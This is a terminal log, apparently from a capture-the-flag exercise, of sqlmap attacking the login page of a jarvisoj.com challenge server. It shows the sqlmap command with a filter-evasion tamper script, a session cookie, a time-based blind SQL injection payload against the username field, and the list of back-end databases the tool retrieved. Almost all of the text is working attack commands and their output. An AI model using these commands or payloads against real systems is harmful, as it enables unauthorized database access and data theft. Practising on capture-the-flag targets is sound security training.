 root@Kali:~# sqlmap -l 1.txt --tamper=space2comment --dbs test --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.11#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:41:24 /2019-12-05/
[14:41:24] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
[14:41:24] [INFO] loading tamper module 'space2comment'
URL 1:
GET http://web.jarvisoj.com:32787/login.php
Cookie: PHPSESSID=nv6pab6ak3o68kc81qg86oaq14
POST data: username=admini&password=admin
do you want to test this URL? [Y/n/q]
y
[14:41:36] [INFO] testing URL 'http://web.jarvisoj.com:32787/login.php'
[14:41:36] [INFO] resuming back-end DBMS 'mysql'
[14:41:36] [INFO] using '/root/.sqlmap/output/results-12052019_0241pm.csv' as the CSV results file in multiple targets mode
[14:41:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admini' AND (SELECT 3597 FROM (SELECT(SLEEP(5)))Cppb) AND 'HPNH'='HPNH&password=admin
---
[14:41:36] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
do you want to exploit this SQL injection? [Y/n] y
[14:41:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:41:38] [INFO] fetching database names
[14:41:38] [INFO] fetching number of databases
[14:41:38] [INFO] resumed: 3
[14:41:38] [INFO] resumed: information_schema
[14:41:38] [INFO] resumed: injection
[14:41:38] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] injection
[*] test